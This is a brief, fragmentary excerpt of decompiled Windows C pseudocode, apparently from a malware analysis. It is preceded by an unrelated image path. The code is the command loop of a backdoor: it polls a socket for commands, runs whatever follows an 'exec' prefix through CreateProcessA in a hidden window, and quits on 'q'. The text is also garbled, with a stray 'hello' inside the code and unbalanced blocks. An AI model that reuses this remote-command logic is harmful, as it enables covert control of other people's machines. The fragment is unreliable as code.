 do
{
if ( send(v3, ::buf, strlen(::buf), 0) == -1 || shutdown(v3, 1) == -1 )
goto LABEL_15;
}
hello
while ( recv(v3, buf, 4096, 0) <= 0 );
if ( strncmp(Str1, buf, 5u) )
break;
Sleep(0x60000u);
}
if ( strncmp(aExec, buf, 4u) )
{
if ( buf[0] == 113 )
{
CloseHandle(hObject);
break;
}
goto LABEL_10;
}
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 68;
CreateProcessA(0, &buf[5], 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
}